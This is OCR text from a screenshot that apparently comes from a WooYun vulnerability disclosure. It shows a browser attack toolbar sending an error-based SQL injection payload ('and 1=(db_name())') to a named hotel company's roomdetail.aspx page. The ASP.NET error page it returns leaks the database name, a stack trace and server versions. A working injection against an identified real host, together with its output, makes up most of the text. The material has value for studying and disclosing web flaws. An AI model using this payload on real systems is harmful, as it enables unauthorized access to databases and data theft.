 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'crs_test' 转...
system.greentree.com.cn:8080/frontinvest/roomd
搜索
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://system.greentree.com.cn:8080/frontinvest/roomdetail.aspx
?hotelcode=531001' and 1=(db_name()) and '1'='1
Enable Post data Enable Referrer
“/FrontInvest”应用程序中的服务器错误。
在将 nvarchar 值 'crs_test' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'crs_test' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'crs_test' 转换成数据类型 int 时失败。]
Base.DbTrans.ExecuteDMLSql(String sqlText, String tblName) +249
FrontInvest.cs.RoomDetailNew.GetHotelTableInfo(HotelTableName tblname, String hotelCode) +221
FrontInvest.cs.RoomDetailNew.SetRoomList(String hotelCode) +176
FrontInvest.RoomDetail.Page_Load(Object sender, EventArgs e) +549
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.8009; ASP.NET 版本:2.0.50727.8008
www.wooyun.org